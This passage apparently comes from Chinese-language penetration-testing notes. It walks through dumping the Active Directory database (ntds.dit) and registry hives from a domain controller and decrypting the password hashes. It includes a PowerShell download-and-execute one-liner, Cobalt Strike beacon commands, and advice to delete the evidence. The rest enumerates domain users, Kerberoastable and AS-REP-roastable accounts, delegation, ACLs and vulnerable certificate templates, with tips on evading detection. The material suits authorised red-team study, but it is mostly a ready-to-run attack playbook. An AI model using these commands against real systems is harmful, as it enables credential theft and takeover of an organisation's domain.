目标数据库: C:\datas\Active Directory\ntds.dit

Defragmentation Status (omplete)

0 10 20 30 40 50 60 70 80 90 100

|----|----|----|----|----|----|----|----|----|----|

...................................................

正在复制注册表文件...

正在复制 C:\datas\registry\SYSTEM

正在复制 C:\datas\registry\SECURITY

快照 {0486729b-5e21-4b01-aaa9-41a6874b4e10} 已卸载。

在 C:\datas 中成功创建 IFM 媒体。

ifm: q

NTDSUTIL: q而且会自动删除快照。

C:\Users\Administrator>ntdsutil snapshot "List All" quit quit

ntdsutil: snapshot

快照: List All

找不到快照。

快照: quit

ntdsutil: quit获取到的数据如下。后续可以将 ntds.dit 和 SYSTEM 拷贝出去,使用 impacket-Secretsdump 解密 ntds 数据库。

C:\Users\Administrator>tree /F C:\datas

文件夹 PATH 列表

卷序列号为 C69D-4CBF

C:\DATAS

├─Active Directory

│ ntds.dit

│ ntds.jfm

│

└─registry

SECURITY

SYSTEM数据拷贝出去后不要忘了删除数据,避免留痕。

rd /s /q c:\datas二、VssAdmin 获取数据库

vssadmin 域控默认自带完整可用,但 Windows 11 中微软取消了 create 命令无法创建快照,好消息是对应 API 没有删除仍然可以通过写代码的方式来完成操作,这里用 w11_shadow_copies 项目完成操作。

1.查询已有快照

vssadmin list shadows2.给 C 盘系统盘创建快照。默认系统盘不是 C 盘的需要指定具体盘符。

vssadmin create shadow /for=C:3.获取 Shadow Copy Volume Name 和 Shadow Copy ID

Shadow Copy ID: <XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX>

Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy104.复制快照内 \Windows\NTDS\ntds.dit 数据库

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy10\Windows\NTDS\ntds.dit C:\ntds.dit或者管理员权限创建快捷方式访问。

// 创建将快照创建为 C:\tmpdata 快捷方式

mklink /d C:\tmpdata \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy10

// 删除快捷方式

rd C:\tmpdata5.删除快照

根据盘符删除

vssadmin delete shadows /for=C: /quite或填入 Shadow Copy ID 删除

vssadmin delete shadows /shadow=<XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX> /quite三、VShadow 获取数据库

需要通过 Visual Studio 下载 Windows Software Development Kit (SDK) 中提取出来,上传到目标机器执行。

1.查询当前快照

vshadow.exe -q2.管理员权限创建快照

-p Persistent 备份操作,-nw no writers 提高创建速度,C: 是要备份的盘符。

vshadow.exe -p -nw C:备份完获取 SnapshotSetID、SNAPSHOT ID、Shadow copy device name。

3.获取数据库文件和 SYSTEM

copy <Shadow copy device name>\Windows\NTDS\ntds.dit C:\ntds.dit

reg save HKLM\SYSTEM C:\system.hiv4.删除快照

vshadow -dx=<SnapshotSetID>

vshadow -ds=<SNAPSHOT ID>OPSEC:vshadow 执行后 System 类别产生 Event ID 7036 日志。

四、NinjaCopy 获取数据库

下载 NinjaCopy 上传到目标系统用法。

// 导入模块

Import-Module .\invoke-NinjaCopy.ps1

// 将 -Path 指定的文件导出到指定目录下。

Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM -LocalDestination C:\SAM.hive

Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination C\SYSTEM.hive

Invoke-NinjaCopy -Path C:\Windows\NTDS\ntds.dit -LocalDestination "C:\ntds.dit"Cobalt Strike Beacon powershell-import 和 powershell 可以简化上传步骤。

// 将本机 C:\Invoke-NinjaCpy.ps1 导入到目标环境。

beacon> powershell-import C:\Invoke-NinjaCpy.ps1

beacon> Invoke-NinjaCopy -Path C:\Windows\NTDS\ntds.dit -LocalDestination "C:\ntds.dit"远程执行。

// 将脚本 HTTP 请求下载执行。

powershell.exe -exec bypass -nop -c "IEX((new-object net.webclient).downloadstring('http://<Host>/Invoke-NinjaCopy.ps1'))";Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM -LocalDestination C:\SAM.hive;Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination C\SYSTEM.hive;Invoke-NinjaCopy -Path C:\Windows\NTDS\ntds.dit -LocalDestination "C:\ntds.dit"五、QuarkPwDump 解密数据库

1.修复 ntds.dit

esentutl /p /o ntds.dit2.获取哈希

输出哈希到文件 hashs.txt,不想落地文件可以删除 --output 选项,-ntds-file 是指定 ntds 数据库文件。

QuarksPwDump.exe --dump-hash-domain -outpu hashs.txt -ntds-file ntds.dit六、impacket-Secretsdump 解密数据库

原始的 impacket 需要 Python 环境才能运行,安装库过于麻烦,所以使用 impacket-examples-windows 已经把对应脚本输出成 exe 可执行文件方便使用。

-system 指定 SYSTEM 文件,-ntds 指定 ntds 数据库文件。

secretsdump.exe -system system.hive -ntds ntds.dit LOCAL七、NtdsAudit 解密数据库

-s 指定 SYSTEM 文件 -p 将结果输出,--users-cvs 输出到 csv 文件中。

NtdsAudit.exe "ntds.dit" -s "system.hive" -p pwdump.txt --users-cvs users.csv1.1.6 自动化信息收集工具

市面上有一堆自动化工具:

MSF Meterpreter 综合信息收集

run scraper run winenum- Seatbelt DotNet 程序收集

- WinPEAS

- linPEAS

- SharpUp

- WES-NG

- searchall

- PrivescCheck

- LaZagne,专注系统、浏览器及各种软件凭证获取。

在使用这些工具的同时,也要了解他们会收集哪些项,因此上面都是手动收集的示例。



1.2 Active Directory 信息收集

侦察域之前应该先确定当前计算机有没加入域,简称定位域。

1.系统信息

Windows 下 systeminfo 命令查看系统信息,里面会有域名.

C:\Users\wuhui>systeminfo | findstr "域:"

域: raingray.com2.工作站网络配置

查看当前工作站网络信息,里面也有域名。

C:\Users\wuhui>net config workstation

计算机名 \\DESKTOP-5T90749

计算机全名 DESKTOP-5T90749.raingray.com

用户名 wuhui

工作站正运行于

NetBT_Tcpip_{01996863-CF14-43D9-AF29-C17885FC0239} (000C29E0E816)

软件版本 Windows 10 Pro

工作站域 RAINGRAY0

工作站域 DNS 名称 raingray.com

登录域 DESKTOP-5T90749

COM 打开超时 (秒) 0

COM 发送计数 (字节) 16

COM 发送超时 (毫秒) 250

命令成功完成。3.DNS记录

查询 example.com.cn 域的 DNS 中 SRV 记录,从记录结果来看给出了域控 IPv4 和 IPv6 地址及服务端口 389

C:\Users\test> nslookup -type=SRV _ldap._tcp.dc._msdcs.example.com.cn

DNS request timed out.

timeout was 2 seconds.

服务器:UnKnown

Addresss:22.21.11.57

DNS request timed out.

timeout was 2 seconds.

_ldap._tcp.dc._msdcs.<域名> SRV service location:

priority = 0

weight = 100

port = 389

svr hostname = d-dhcpad-win01.example.com.cn

d-dhcpad-win01.example.com.cn innernet address = 21.11.23.1

d-dhcpad-win01.example.com.cn AAAA IPv6 address = 2002:1615:b39::1615:b39

有了域名后也可以直接查这个域名的 A 记录,通常也是域控。

nslookup <Domain>4.端口服务

定位域控。可以看目标机器有没开放 TCP 端口为 389、88 的 LDAP、Kerberos 认证服务,TCP 和 UDP 464 端口的 Kerberos 密码修改服务。

cmd,成功自动进入命令输入界面,失败则提示链接失败

telnet <IP> 389

telnet <IP> 88

telnet <IP> 464powershell,成功返回 True,失败返回 False。



Test-NetConnection -ComputerName <IP> -Port 88 -InformationLevel Quite5.LDAP 查 domain controllers 组中域控机器主机名

C:\Users\test> net group "domain controllers" /domain

这项请求将在域 example.com.cn 的域控制器处理。

组名 Domain Controllers

注释 域中所有域控制器

成员

-------------------------------------------------------------------------------

D-DHCPAD-WIN01$

命令成功完成。5.SPN

域控计算机一定会被设置 SPN,可以扫描设置了 spn 的主机。

C:\Users\test> setspn -T <Domain> -Q */* | find "Domain Controllers"

CN=D-DHCPAD-WIN10,OU=Domain Controllers,DC=example,DC=com,DC=cn

^C^C返回的 CN=D-DHCPAD-WIN10 是主机名,对应 OU 是 OU=Domain Controllers,域名是 DC=example,DC=com,DC=cn example.com.cn。

6.查看指定域内域控制器的主机名

C:\Users\test> nltest /DCLIST:example.com.cn

获得域“example.com.cn”中 DC 的列表(从“\\D-DHCPAD-WIN01.example.com.cn”中)。

D-DHCPAD-WIN01.example.com.cn [PDC] [DS] 站点:Default-First-Site-Name

此命令成功完成7.网络配置

有时域内域控和 DNS 装一台服务器上,可以看看 DNS 的 IP 地址结合域名解析地址来确定是不是域控

当前加入域后,通过查询网络配置自动能返回 DNS 后缀搜索列表 域名。

ipconfig8.向域控同步时间,返回域控主机全限定名

// 向域控同步时间找到域控

C:\Users\test> net time /domain

\\D-DHCPAD-WIN01.example.com.cn 的当前时间是 2024/8/22 19:04:14

命令成功完成9.第三方工具 netdom

netdom 是一个管理域控的工具,需要自己传到目标机器上运行,仅限 Win2008 及以后系统能够用。

netdom query pdc10.机器账户

一台机器加入域后会自动创建机器账户,当前只拿到了这台机器的本地用户权限是没法获取到域中的信息的。

C:\Users\wuhui\Desktop>net user /do

这项请求将在域 raingray.com 的域控制器处理。

发生系统错误 5。

拒绝访问。只要将当前用户提到 system 权限,就能以机器账户获取域中的信息。有了 Administrator 权限的话,最简单的提权方式是用 PsExec 来连接自己获取 system 权限。

C:\Users\wuhui\Desktop>PsExec64.exe -accepteula \\localhost -s cmd

PsExec v2.43 - Execute processes remotely

Copyright (C) 2001-2023 Mark Russinovich

Sysinternals - www.sysinternals.com

Microsoft Windows [版本 10.0.19045.3693]

(c) Microsoft Corporation。保留所有权利。

C:\Windows\system32>whoami

nt authority\system

C:\Windows\system32>net user /do

这项请求将在域 raingray.com 的域控制器处理。

\\DC-BEIJING-01.raingray.com 的用户帐户

-------------------------------------------------------------------------------

Administrator Guest krbtgt

svc-joindomain wusilin zhangqi

命令运行完毕,但发生一个或多个错误。

PS:域内信息收集的选项 /domain 可以缩写 /do,比如 net user /domain 可以缩写成 net user /do

1.2.1 用户

1.用户信息

使用命令提示符查询。

获取域内用户信息

// 查看当前域内所有账号

net user /domain

// 查看当前域内用户名为 username 的信息

net user username /domain定位域内用户组信息

// 查询当前域内所有用户组。

net group /domain

// 查询当前域 Computers 组内计算机列表

net group "domain Computers" /domain

// 查询 domainanme 域内所有机器

net view /domain:domainname

// 查询域企业管理员 Admins 用户组内用户。

net group "Enterprise Admins" /domain

// 查询域管理员 Admins 用户组内用户。就是域管账户。

net group "Admins" /domain

// 查看域密码策略。可以根据策略来喷洒密码

net accounts /domain

// 登录本机的域管理员

net localgroup Administrators /domain使用 PowerShell 查询

获取域账户信息。

PS C:\Users\Administrator> Get-ADUser -Filter *

DistinguishedName : CN=wuhui,OU=信息科技部,DC=raingray,DC=com

Enabled : True

GivenName : hui

Name : wuhui

ObjectClass : user

ObjectGUID : 4974a2e4-856c-424f-b37c-c9119675867b

SamAccountName : wuhui

SID : S-1-5-21-247606177-2237963610-2667746150-1114

Surname : wu

UserPrincipalName : wuhui@raingray.com这里使用 DistinguishedName 用于标识用户位置,由 DC,OU,CN 这些字段组成,DC 说明了是什么域 raingray.com,OU 说在哪个组织单元里,CN 就是公共名称(Common Name)。

在搜索时就可以用这些字段作为条件搜索用户。

PS C:\Users\Administrator> Get-ADUser -Filter * -SearchBase "OU=信息科技部,DC=RAINGRAY,DC=COM"

DistinguishedName : CN=wuhui,OU=信息科技部,DC=raingray,DC=com

Enabled : True

GivenName : hui555

Name : wuhui

ObjectClass : user

ObjectGUID : 4974a2e4-856c-424f-b37c-c9119675867b

SamAccountName : wuhui

SID : S-1-5-21-247606177-2237963610-2667746150-1114

Surname : wu111

UserPrincipalName : wuhui@raingray.com使用 PowerShell 便携的 PowerView 脚本查询

获取当前域所有用户详情信息。

Get-NetUser获取指定域所有用户详情信息。

Get-NetUser -domain <domain name>获取当前域指定用户详情信息。

Get-NetUser -Identity <username>获取指定域的用户名。

Get-NetUser -domain <domain name> | Select samaccountname2.用户描述信息

直接查询详细信息,输出内容较多,可以用管道符配合 select 获取输出对象指定属性(属性名称通过输出结果来看),这里只获取用户名和描述信息。这些信息都是管理员手动添加上去的,看描述方便定位有价值的用户

# 所有用户

Get-NetUser | Select samaccountname, description

# 指定用户



Get-NetUser -Identity <username> | Select samaccountname, description3.PreAuthentication

涉及 Kerberos Authentication 内容,默认创建用户不会开启“禁用预认证”选项。

如果开启就能使用这条命令,查询出当前域对应用户。

Get-NetUser -PreAuthNotRequired | Select samaccountname同样也可以指定查询其他域

Get-NetUser -PreAuthNotRequired -Domain <Domain Name> | Select SamAccountName开启了可以使用 AS-REP Roasting 攻击。

4.SPN

查询启用了 SPN 的用户名,开启后可以使用 Kerberoasting 攻击,得到 krb5tgs,离线破解。

Get-NetUser -SPN | Select samaccountname查询指定域开启了 SPN 的用户。

Get-NetUser -SPN -domain <Domain Name>| Select samaccountname或者使用 Windows 自带的 setspn 查询 SPN。

// 查询当前域所有 SPN

setspn -Q */*

// 查询指定域所有 SPN

setspn -T <Domain Name> -Q */*这里 CN 打头的都是具体对象,而缩进内容是 SPN。主要关注 CN=Users,只发现 krbtgt 用户设置了 SPN,其余的都是域控计算机。

PS C:\Users\bunny> setspn.exe -Q */*

正在检查域 DC=whoamianony,DC=org

CN=DC,OU=Domain Controllers,DC=whoamianony,DC=org

TERMSRV/DC

TERMSRV/DC.whoamianony.org

Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC.whoamianony.org

ldap/DC.whoamianony.org/ForestDnsZones.whoamianony.org

ldap/DC.whoamianony.org/DomainDnsZones.whoamianony.org

DNS/DC.whoamianony.org

GC/DC.whoamianony.org/whoamianony.org

RestrictedKrbHost/DC.whoamianony.org

RestrictedKrbHost/DC

RPC/01982af1-1153-4ddc-b024-9a35fd66b0af._msdcs.whoamianony.org

HOST/DC/WHOAMIANONY

HOST/DC.whoamianony.org/WHOAMIANONY

HOST/DC

HOST/DC.whoamianony.org

HOST/DC.whoamianony.org/whoamianony.org

E3514235-4B06-11D1-AB04-00C04FC2DCD2/01982af1-1153-4ddc-b024-9a35fd66b0af/whoamianony.org

ldap/DC/WHOAMIANONY

ldap/01982af1-1153-4ddc-b024-9a35fd66b0af._msdcs.whoamianony.org

ldap/DC.whoamianony.org/WHOAMIANONY

ldap/DC

ldap/DC.whoamianony.org

ldap/DC.whoamianony.org/whoamianony.org

CN=krbtgt,CN=Users,DC=whoamianony,DC=org

kadmin/changepw

CN=PC2,CN=Computers,DC=whoamianony,DC=org

TERMSRV/PC2

TERMSRV/PC2.whoamianony.org

RestrictedKrbHost/PC2.whoamianony.org

HOST/PC2.whoamianony.org

RestrictedKrbHost/PC2

HOST/PC2

发现存在 SPN!为什么不枚举机器 SPN?

对于破解出的明文口令,只有域用户帐户(Users)的口令存在价值,不必考虑机器帐户的口令(无法用于远程连接)

5.属组

查询用户属于哪个组。

Get-NetUser | Select samaccountname, memberof6.外部用户⚒️

没搞懂外部用户是啥。

Get-DomainForeignUser1.2.2 组信息

1.组描述信息

查看当前域所有组详细信息

Get-NetGroup

Get-DomainGroup查询指定域内所有组详细信息

Get-NetGroup -domain <domain name>查看指定组详细信息

Get-NetGroup -Identity <Group Name>

Get-DomainGroup -Identity <Group Name>查看所有组描述信息,顺带关注有没管理员自己创建的组。

Get-NetGroup | Select samaccountname, description2.组成员信息

查询当前域内指定组中有哪些成员。

Get-NetGroupMember -Identity <Group Name> -Recurse

Get-DomainGroupMember -Identity <Group Name> -Recurse查询指定域域内指定组中有哪些成员。

Get-NetGroupMember -Domain <Domain Name> -Identity <group name> -Recurse可以指定详细信息,这里获取当前域内指定组成员信息,包含域名、组名、组成员名、组成员类型。

Get-NetGroupMember -Identity <group name> -Recurse | Select groupdomain, groupname, membername, memberobjectclass3.外部组⚒️

和外部用户一样,搞不懂啥意思。

Get-DomainForeignGroupMember1.2.3 主机信息

查询当前域内主机 FQDN 和系统类型及版本信息。

Get-NetComputer | Select dnshostname, operatingsystem, operatingsystemversion查询其他域主机(需要有域信任) FQDN 和系统类型及版本信息。

Get-NetComputer -domain <domain name> | Select dnshostname, operatingsystem, operatingsystemversionIP 则需要自己解析。或者用 dnsx 解析器批量操作。

nslookup <FQDN> [DNS Server]1.2.4 组织单元

查看当前域有哪些 OU,并展示所有 OU 详细信息。

Get-DomainOU嫌详细信息太多,也可以只是展示名字。

Get-DomainOU -Properties Name最后只展示指定 OU 详情。

Get-DomainOU -Identity <OU Name>1.2.5 Kerberos 委派

1.非约束委派⚒️

被设置委派的对象 userAccountControl 属性值会新增 TRUSTED_FOR_DELEGATION。因此可以使用 LDAP 过滤器来查询,下面 PowerView 的 -Unconstrained 就是这么做的。

(userAccountControl:1.2.840.113556.1.4.803:=524288)看当前域那台计算机被设置非约束委派。

Get-NetComputer -Unconstrained | select dnshostname看指定域那台计算机被设置非约束委派。

Get-NetComputer -Unconstrained -Domain <DomainName> | select dnshostname需要补充用户设置非约束委派的查询

2.约束委派

哪台计算机设置了约束委派。

Get-NetComputer -TrustedToAuth哪个用户设置了约束委派。

Get-NetUser -TrustedToAuth3.基于资源的约束委派

使用 adPEAS 枚举。

Invoke-adPEAS [-Domain <DomainName>] -Module Delegation1.2.6 组策略⚒️

详细展示当前机器应用了哪些 GPO。

Get-DomainGPO -Properties DisplayName查询指定机器应用的 GPO。

Get-DomainGPO -Properties DisplayName -ComputerIdentity <Computer Name>查询指定 GPO 详情。

Get-DomainGPO -Identity <GPO Name>还可以筛属性,查看指定 OU 应用了哪些组策略(GPO)

Get-DomainOU -Identity <OU Name> -Properties gplink也可以反查 GPO 应用在哪些 OU。

Get-DomainOU -gpLink <GPO ID>需要补充:Group Policy Preferences (GPP),里面存放着密码呢。https://www.mindpointgroup.com/blog/privilege-escalation-via-group-policy-preferences-gpp

1.2.7 其他自动化侦察工具⚒️

使用工具时按需运行,不要默认运行全部模块,流量大容易被发现。

1.SharpView

tevora-threat/SharpView: C# implementation of harmj0y's PowerView (github.com)

使用 C Sharp 对 PowerView 重新实现。

2.SharpHound

图形化:BloodHoundAD/BloodHound: Six Degrees of Domain Admin (github.com)

客户端信息收集工具:BloodHoundAD/SharpHound: C# Data Collector for BloodHound (github.com)

自动化信息收集,使用图形方式展示域内信息。

3.ADRecon

4.adPEAS

61106960/adPEAS: Powershell tool to automate Active Directory enumeration. (github.com)

5.NetExec

CrackMapExec(简称 CME) 已经过时,NetExec(简称 NEC) 接手对它继续开发。

6.AdFind

7.dsquery

dsquery,默认只有域控上有,可以手动上传一个到机器上使用。

// 查看域内所有机器

dsquery computer

// 查看当前域中所有账户名

dsquery user

// 查看当前域中所有组名

dsquery group

// 查看当前域所处网段信息,可以结合 nbtscan 扫描。

dsquery subnet

// 查看域内所有 Web 站点

dsquery site

// 查看当前域中的服务器主机名

dsquery server

// 查询前 240 个以 admin 开头的用户名

dsquery user domainroot -name admin* -limit 2401.2.8 DACL

可所有 DACL。

Get-DomainObjectAcl主要关注返回对象三个属性:

- ActiveDirectoryRights,权限

- ObjectDN,用户名、组、域

ObjectSID 用户或组 SID - SecurityIdentifier,用户 SID

这样能知道 SecurityIdentifier 用户或组对目标 ObjectSID 对应的 ObjectDN 用户或组拥有些权限,这个权限写在 ActiveDirectoryRights 内。

查看指定对象 ACL,看看哪些用户或组有权限操作它。

Get-DomainObjectAcl -Identity <UserName | GroupName | *> -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Select Identity,AceType,ObjectCN,ActiveDirectorys | findstr '\'查看当前用户对哪些对象有权限操作。

Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} | Select Identity,AceType,ActiveDirectoryRights,ObjectDN查看指定用户对哪些对象有权限操作。

Get-DomainUser -Identity <UserName> | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} | Select Identity,AceType,ActiveDirectoryRights,ObjectDN1.2.9 域信任

域信任关系查询。

Get-DomainTrustnltest

nltest /domain_trusts1.2.10 ADCS

1.枚举服务

Certify 枚举。

// 扫描当前域

certify.exe cas

// 扫描指定域

certify.exe cas /domain:<Domain Name>如果安装了 ”证书颁发机构 Web 注册(Certification Authority Web Enrollment)“,就可以直接扫描 IIS 提供的 HTTP 服务,只要回显 401 就能确定存在服务。

http://<IP>:<Port>/certsrv/certfnsh.asp

https://<IP>:<Port>/certsrv/certfnsh.asp2.脆弱模板

找出可能存在问题的证书模板。

// 查询当前域

certify.exe find /vulnerable

// 查找指定域

certify.exe find /vulnerable /domain:<Domain Name>3.客户认证模板

certify.exe find /clientauth





certify.exe find /clientauth /domain:<Domain Name> 2 内网主机存活探测及服务发现

通过据点信息收集,搜集到了诸多网段,需要快速确认网段内正在运行的主机,netspy、gogo 集成下文提到的诸多协议确认能够访问的主机,存活主机确认后用,需要开启服务扫描,这些步骤和外网做测试没有区别。

OPSEC:大型内网会有安全设备扫描动作可能触发告警,最好使用弱口令模拟成正常登录操作。

2.1 NetBIOS⚒️

nmap

nmap -sU -T4 --script nbstat.nes -p 137 10.10.10.0/24msf

use auxiliary/scanner/netbios/nbnamenbtscan 192.168.1.0/242.2 SNMP⚒️

https://micro8.gitbook.io/micro8/contents-1/11-20/20-ji-yu-snmp-fa-xian-nei-wang-cun-huo-zhu-ji

2.3 ICMP

1.ping

Windows 下扫 C 段主机,也可以将常见命令写个 bat 比如扫 C 段 + 获取 arp 表 + 系统信息

# 实时输出扫描结果

for /l %i in (1,1,255) do @ ping 192.168.124.%i -w 1 -n 1|find /i "ttl="

# 将结果输出到文件

